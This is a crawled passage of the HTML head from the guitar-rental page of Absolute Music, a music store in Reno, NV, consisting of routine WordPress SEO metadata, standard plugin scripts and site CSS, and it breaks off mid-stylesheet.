

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://absolutemusiconline.com/guitars/
body_size: 24461
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Guitars, Reno, NV | Absolute Music</title>
	<meta name="description" content="Practice playing the bass or guitar by renting from Absolute Music in Reno, NV. We also offer private music lessons! Find the right instrument for you and choose from a selection of high-quality brands like Alvarez, Washburn, or Teton®. Kindly message us to learn more about our products." />
	<link rel="canonical" href="https://absolutemusiconline.com/guitars/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Guitars, Reno, NV | Absolute Music" />
	<meta property="og:description" content="Practice playing the bass or guitar by renting from Absolute Music in Reno, NV. We also offer private music lessons! Find the right instrument for you and choose from a selection of high-quality brands like Alvarez, Washburn, or Teton®. Kindly message us to learn more about our products." />
	<meta property="og:url" content="https://absolutemusiconline.com/guitars/" />
	<meta property="og:site_name" content="Absolute Music" />
	<meta property="article:modified_time" content="2025-12-02T18:31:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://absolutemusiconline.com/guitars/","url":"https://absolutemusiconline.com/guitars/","name":"Guitars, Reno, NV | Absolute Music","isPartOf":{"@id":"https://absolutemusiconline.com/#website"},"datePublished":"2019-04-25T14:37:04+00:00","dateModified":"2025-12-02T18:31:52+00:00","description":"Practice playing the bass or guitar by renting from Absolute Music in Reno, NV. We also offer private music lessons! Find the right instrument for you and choose from a selection of high-quality brands like Alvarez, Washburn, or Teton®. Kindly message us to learn more about our products.","breadcrumb":{"@id":"https://absolutemusiconline.com/guitars/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://absolutemusiconline.com/guitars/"]}]},{"@type":"BreadcrumbList","@id":"https://absolutemusiconline.com/guitars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://absolutemusiconline.com/"},{"@type":"ListItem","position":2,"name":"Guitars &#038; Ukuleles"}]},{"@type":"WebSite","@id":"https://absolutemusiconline.com/#website","url":"https://absolutemusiconline.com/","name":"Absolute Music","description":"The Band and Orchestra Specialists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://absolutemusiconline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Absolute Music &raquo; Feed" href="https://absolutemusiconline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absolute Music &raquo; Comments Feed" href="https://absolutemusiconline.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Absolute Music &raquo; iCal Feed" href="https://absolutemusiconline.com/events/?ical=1" />
<link rel="preload" href="https://absolutemusiconline.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://absolutemusiconline.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/absolutemusiconline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://absolutemusiconline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yui3-css' href='https://absolutemusiconline.com/wp-content/plugins/bb-plugin/css/yui3.css?ver=2.7.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-slideshow-css' href='https://absolutemusiconline.com/wp-content/plugins/bb-plugin/css/fl-slideshow.min.css?ver=2.7.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://absolutemusiconline.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.7.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-29-css' href='https://absolutemusiconline.com/wp-content/uploads/bb-plugin/cache/29-layout.css?ver=c03dfd82a7f4dc76e57a66f0a67775bd' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://absolutemusiconline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://absolutemusiconline.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://absolutemusiconline.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.7.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://absolutemusiconline.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.7.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-90eca50bf0cc2001eddc3c45d1abc072-css' href='https://absolutemusiconline.com/wp-content/uploads/bb-plugin/cache/90eca50bf0cc2001eddc3c45d1abc072-layout-bundle.css?ver=2.7.4.4-1.4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://absolutemusiconline.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://absolutemusiconline.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.7.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://absolutemusiconline.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://absolutemusiconline.com/wp-content/uploads/bb-theme/skin-65d4d8e7ba7fc.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://absolutemusiconline.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-305dcdc4cffd10f2192222dc351e4520-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CHalant%3A700%2C300%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://absolutemusiconline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.0" id="gd-core-js"></script>
<link rel="https://api.w.org/" href="https://absolutemusiconline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://absolutemusiconline.com/wp-json/wp/v2/pages/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://absolutemusiconline.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://absolutemusiconline.com/?p=29' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://absolutemusiconline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsolutemusiconline.com%2Fguitars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://absolutemusiconline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsolutemusiconline.com%2Fguitars%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				search_term: '',
				version: '2.34.6',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hYnNvbHV0ZW11c2ljb25saW5lLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {}
			};
		</script>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://absolutemusiconline.com"><link rel="alternate" href="https://absolutemusiconline.com/wp-json/tribe/events/v1/" /><link rel="icon" href="https://absolutemusiconline.com/wp-content/uploads/2019/04/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://absolutemusiconline.com/wp-content/uploads/2019/04/fav-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://absolutemusiconline.com/wp-content/uploads/2019/04/fav-300x300.png" />
<meta name="msapplication-TileImage" content="https://absolutemusiconline.com/wp-content/uploads/2019/04/fav-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* events notice */
.tribe-events-notices{
	background:#dbbf54;
	color:#ffffff;
	text-shadow:none;
	border:0;
}
#gform_wrapper_3 .gfield_time_ampm select {
    max-width: 7rem!important;
    width: calc(5rem + 20px) !important;
}

#modal-5cc333882d65d .uabb-content {
    border-radius: 5px;
 }
#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover, .tribe-events-calendar td.tribe-events-present.mobile-active, .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a {
    background-color: #aa0000;
}
#tribe-events-content .tribe-events-calendar .mobile-active:hover, #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active, #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-], #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-] a, .tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-] a, .tribe-events-calendar td.mobile-active {
    background-color: #aa0000;
}
/*--------------------------------------
				TEXT 
----------------------------------------*/


.site-branding .site-title a {

}


body p, .entry-content p, .entry-content ul li,  .entry-content ul,  .entry-content a, .pp-sub-heading p {

}
h1 {

}

h2 {

}

h3, h4, h5, h6 {

}
a.button, span.fl-button-text, span.uabb-button-text.uabb-creative-button-text, .gform_button.button {

}


/*--------------------------------------
				HEADER 
----------------------------------------*/





/*--------------------------------------
				NAVIGATION
----------------------------------------*/


.main-navigation ul.menu > li a, .main-navigation ul.nav-menu > li a {
  
}

/* removes temporary green flash*/
.main-navigation ul.menu .focus a {
    color: #fff;
}




/*--------------------------------------
				BUTTONS
----------------------------------------*/

/* rentals button */
.button.rent-now{
	background-color:#aa0000;
	color:#ffffff!important;
	padding:0 5px;
	float:left;
}
.button.rent-now:hover{
	background-color:#c4a34a;
	color:#fff;
}



/*--------------------------------------
				FOOTER
----------------------------------------*/



.row.footer-area .main-navigation ul li a, .row.footer-area ul.menu li a {

}




/*--------------------------------------
				PAGE MODULES 
----------------------------------------*/

/*removes extra space from bottom of page*/
.page .hentry, .woocommerce-page .hentry {
